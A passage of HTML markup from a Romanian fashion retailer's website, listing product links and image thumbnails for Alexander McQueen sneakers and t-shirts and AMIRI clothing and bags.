                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-604232whx981000"><span>SNEAKERS ALEXANDER MCQUEEN 604232WHX981000</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/snk1-150x150w.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/snk1-150x150w.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/snk1-300x300w.JPG 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-604232whx989061"><span>Sneakers ALEXANDER MCQUEEN 604232WHX989061</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/610812WHYBH58SILVER1-150x150w.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/610812WHYBH58SILVER1-150x150w.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/610812WHYBH58SILVER1-300x300w.JPG 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-610812whybh58silver"><span>SNEAKERS ALEXANDER MCQUEEN 610812WHYBH58SILVER</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/4r-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/4r-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/4r-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-red"><span>SNEAKERS ALEXANDER MCQUEEN RED</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP010361-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP010361-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WHGP010361-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-553770whgp01000"><span>Sneakers ALEXANDER MCQUEEN, 553770WHGP01000</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/s22a-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/s22a-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/s22a-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-alb-553770whgp09000"><span>SNEAKERS ALEXANDER MCQUEEN, Alb  553770WHGP09000</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/625156WHXMT741-150x150w.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/625156WHXMT741-150x150w.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/625156WHXMT741-300x300w.JPG 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-alb-cu-negru-625156whxmt9074"><span>Sneakers ALEXANDER MCQUEEN, Alb cu negru 625156WHXMT9074</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/p2-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/p2-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/p2-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-alb-silver-print-777220wie9i9071"><span>Sneakers ALEXANDER MCQUEEN, Alb Silver Print, 777220WIE9I9071</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/s3-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/s3-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/s3-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-black-gold-oversized"><span>Sneakers ALEXANDER MCQUEEN, Black Gold Oversized</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/727388WHGP58933tr-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/727388WHGP58933tr-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/727388WHGP58933tr-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-butter-leather-alb-727388whgp58933"><span>Sneakers ALEXANDER MCQUEEN, Butter Leather, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/625162WIAFX9474-removebg-preview%20(1)-150x150.png" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/625162WIAFX9474-removebg-preview%20(1)-150x150.png 1x, https://capodopera12.ro/image/cache/catalog/blug/625162WIAFX9474-removebg-preview%20(1)-300x300.png 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-croco-in-cedar"><span>SNEAKERS ALEXANDER MCQUEEN, Croco in Cedar</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/625162WIAFX9676sww-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/625162WIAFX9676sww-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/625162WIAFX9676sww-300x300h.JPG 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-croco-in-red"><span>SNEAKERS ALEXANDER MCQUEEN, Croco in Red</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/553680WHGP59000ewwww-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/553680WHGP59000ewwww-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Home/553680WHGP59000ewwww-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-full-white-553680whgp59000"><span>SNEAKERS ALEXANDER MCQUEEN, Full White 553680WHGP59000</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/p0-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/p0-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/p0-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-grey-and-red"><span>Sneakers Alexander Mcqueen, Grey and Red</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553680WHGP79474-9898-150x150w.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553680WHGP79474-9898-150x150w.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/553680WHGP79474-9898-300x300w.JPG 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-in-cedar-leather"><span>SNEAKERS ALEXANDER MCQUEEN, In Cedar, Leather</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/r34-150x150w.png" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/r34-150x150w.png 1x, https://capodopera12.ro/image/cache/catalog/blug/r34-300x300w.png 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-insertie-beige-718139wiee59385"><span>Sneakers ALEXANDER MCQUEEN, Insertie Beige, 718139WIEE59385</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/625162WIBNG998833-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/625162WIBNG998833-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/625162WIBNG998833-300x300h.JPG 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-insertie-galbena"><span>Sneakers ALEXANDER MCQUEEN, Insertie Galbena</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/633915WHZ96611-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/633915WHZ96611-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/633915WHZ96611-300x300h.JPG 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-insertie-logo-alb"><span>Sneakers Alexander Mcqueen, Insertie logo, Alb </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/650789WHZ4U9061543-150x150w.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/650789WHZ4U9061543-150x150w.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/650789WHZ4U9061543-300x300w.JPG 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-insertie-neagra-inferioara-alb"><span>Sneakers Alexander Mcqueen, Insertie neagra inferioara, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/633915WHZ96761-150x150w.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/633915WHZ96761-150x150w.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/633915WHZ96761-300x300w.JPG 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-insertie-piele-alb"><span>Sneakers Alexander Mcqueen, Insertie piele, Alb </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/p6-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/p6-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/p6-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-larry-red"><span>Sneakers ALEXANDER MCQUEEN, Larry Red</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/654594W4MV790611-150x150w.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/654594W4MV790611-150x150w.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/654594W4MV790611-300x300w.JPG 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-logo-white"><span>Sneakers Alexander Mcqueen, Logo, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/727388WIBN29026ew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/727388WIBN29026ew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Home/727388WIBN29026ew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversized-beige-white"><span>Sneakers ALEXANDER MCQUEEN, Oversized Beige White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/727388WHGP59436aa-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/727388WHGP59436aa-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/727388WHGP59436aa-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversized-sneakers-727388whgp59436"><span>Sneakers ALEXANDER MCQUEEN, Oversized Sneakers, 727388WHGP59436</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/t55-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/t55-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/t55-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversized-aminal-print-leopard"><span>Sneakers ALEXANDER MCQUEEN, Oversized, Aminal Print, Leopard</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/718139WIFTC8782-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/718139WIFTC8782-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/718139WIFTC8782-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversized-white-718139wiftc8782"><span>Sneakers ALEXANDER MCQUEEN, Oversized, White, 718139WIFTC8782</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WHYBQ531-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WHYBQ531-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WHYBQ531-300x300h.JPG 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-piele-oversized"><span>Sneakers Alexander Mcqueen, Piele, Oversized</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/s5-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/s5-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/s5-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-red-shade-oversized"><span>Sneakers ALEXANDER MCQUEEN, Red Shade Oversized</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/s1-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/s1-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/s1-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-white-red-oversized"><span>Sneakers ALEXANDER MCQUEEN, White Red Oversized</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/645868WIBNV9989re-150x150w.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/645868WIBNV9989re-150x150w.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/645868WIBNV9989re-300x300w.JPG 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-white-with-silver"><span>Sneakers ALEXANDER MCQUEEN, White with Silver</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/poz1/d44-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/poz1/d44-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/poz1/d44-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-white-shock-pink"><span>Sneakers Alexander Mcqueen, White, Shock Pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/h7-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/h7-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/h7-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversized-white-red"><span>Sneakers ALEXANDER MCQUEEN,Oversized White &amp; Red</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/794636QXAAN0548-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/794636QXAAN0548-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/794636QXAAN0548-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-insertie-maneci-negru-794636qxaan0548"><span>TRICOU ALEXANDER MCQUEEN , Insertie maneci, Negru, 794636QXAAN0548</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/776281QXAAB9000ds-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/776281QXAAB9000ds-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/776281QXAAB9000ds-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-multicolor-print-alb"><span>TRICOU ALEXANDER MCQUEEN , Multicolor Print, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/727281QUZ2009011-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/727281QUZ2009011-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/727281QUZ2009011-300x300h.JPG 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-skull-print-all-over-black"><span>Tricou ALEXANDER MCQUEEN , Skull Print All Over, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/776336QTAAL0961a-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/776336QTAAL0961a-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/776336QTAAL0961a-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-skull-print-alb"><span>TRICOU ALEXANDER MCQUEEN , Skull Print, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/728153QLAB79000dds-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/728153QLAB79000dds-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/728153QLAB79000dds-300x300h.JPG 2x">
                <a href="https://capodopera12.ro/femei/tricou-alexander-mcqueen-insertii-metalice-alb"><span>Tricou ALEXANDER MCQUEEN, Insertii metalice, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/642662QTX74091011-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/642662QTX74091011-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/642662QTX74091011-300x300h.JPG 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-logo-black-frontal-white"><span>Tricou Alexander Mcqueen, Logo Black Frontal, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/750667QVZ140900-7676-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/750667QVZ140900-7676-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/750667QVZ140900-7676-300x300h.JPG 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-logo-multicolor-alb"><span>Tricou ALEXANDER MCQUEEN, Logo Multicolor, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/794696QXAAO0548-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/794696QXAAO0548-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/794696QXAAO0548-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-polo-full-black-insertie-benzi"><span>Tricou Alexander Mcqueen, Polo, Full Black, Insertie Benzi</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/750655QVZ060900ff-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/750655QVZ060900ff-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/750655QVZ060900ff-300x300h.JPG 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-print-brand-alb"><span>Tricou ALEXANDER MCQUEEN, Print Brand, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/750656QVZ070901aaa-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/750656QVZ070901aaa-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/750656QVZ070901aaa-300x300h.JPG 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-skull-funny-print-negru"><span>Tricou ALEXANDER MCQUEEN, Skull Funny Print, Negru</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/amiri" class="catalog-title">AMIRI</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/amiri" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46%20(6)-150x150.jpeg" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46%20(6)-150x150.jpeg" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46%20(6)-150x150.jpeg 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46%20(6)-300x300.jpeg 2x" alt="AMIRI" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMOUDO1004001B-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMOUDO1004001B-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMOUDO1004001B-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/geaca-amiri-down-jacquard-logo-puffer-jacket"><span>Geaca AMIRI,  Down Jacquard Logo Puffer Jacket</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWBGTH10270014-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWBGTH10270014-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWBGTH10270014-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/geanta-amiri-micro-ma-foldover-tote-bag"><span>Geanta AMIRI, Micro MA Foldover Tote Bag</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWBGTH10100015-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWBGTH10100015-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWBGTH10100015-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/geanta-amiri-stars-micro-triangle-bag"><span>Geanta AMIRI, STARS MICRO TRIANGLE BAG</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYHD1109BLACK-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYHD1109BLACK-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYHD1109BLACK-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-amiri-music-club-zip-up-black"><span>Hanorac AMIRI, Music Club, Zip Up, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10340015-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10340015-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10340015-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-amiri-ri-ma-quad-zip-hoodie"><span>Hanorac AMIRI, RI MA Quad Zip Hoodie</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AMJYHD1118BLACK-removebg-preview-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AMJYHD1118BLACK-removebg-preview-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Home/AMJYHD1118BLACK-removebg-preview-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-amiri-spirit-zip-hoodie-black"><span>Hanorac AMIRI, SPIRIT ZIP HOODIE Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10140015-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10140015-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10140015-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-amiri-varsity-patch-zip"><span>Hanorac AMIRI, Varsity Patch Zip</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWTOJR10180017-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWTOJR10180017-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWTOJR10180017-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/hanorac-amiri-women-s-ma-drop-shoulder-hoodie"><span>Hanorac AMIRI, WOMEN'S MA DROP SHOULDER HOODIE</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMDNSY1168DUSKBLACK7-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMDNSY1168DUSKBLACK7-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/AMDNSY1168DUSKBLACK7-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-black-slim-jeans-with-logo"><span>Jeans AMIRI,  BLACK ‘Slim’ jeans with logo</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMDNGH1094FADEDINDIGO-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMDNGH1094FADEDINDIGO-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/AMDNGH1094FADEDINDIGO-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-logo-print-style-blue"><span>Jeans AMIRI, Logo Print, Style, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMDNSM1019DUSK%20BLACK-876867-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMDNSM1019DUSK%20BLACK-876867-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMDNSM1019DUSK%20BLACK-876867-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-neon-lights-slim-jean-black"><span>Jeans AMIRI, Neon lights slim jean, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMDNSY1130AGEDBLACK-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMDNSY1130AGEDBLACK-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/AMDNSY1130AGEDBLACK-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-patch-detailing-skinny-jeans"><span>Jeans AMIRI, Patch-detailing skinny jeans</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PXMD0024064-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PXMD0024064-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/PXMD0024064-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-pxmd002elastane-406-light-blue"><span>Jeans AMIRI, PXMD002Elastane 406, Light Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PXMD0020184-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PXMD0020184-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/PXMD0020184-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-skinny-black-cotton-denim"><span>Jeans AMIRI, Skinny black cotton denim</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMBMJE1018599b-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMBMJE1018599b-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMBMJE1018599b-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-varsity-patch-stretch-denim-jeans-grey-regular-fit"><span>Jeans AMIRI, Varsity Patch Stretch Denim Jeans Grey, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMDNGH1089ANTIQUEINDIGO8-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMDNGH1089ANTIQUEINDIGO8-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/AMDNGH1089ANTIQUEINDIGO8-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-denim-pants-anind-blue"><span>Jeans AMIRI,Denim Pants,ANIND BLUE</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMBMJE10490978-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMBMJE10490978-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMBMJE10490978-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-ripped-graphic-jeans"><span>Jeans AMIRI,Ripped Graphic Jeans</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMBMPA10200015-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMBMPA10200015-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMBMPA10200015-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-amiri-black-varsity-logo-insulated-track-pants"><span>Pantaloni AMIRI, Black Varsity Logo Insulated Track Pants</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYSH1025BLACK-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYSH1025BLACK-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYSH1025BLACK-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-amiri-logo-print-track-black"><span>Pantaloni AMIRI, Logo Print, Track, Black</span></a>
              </div>
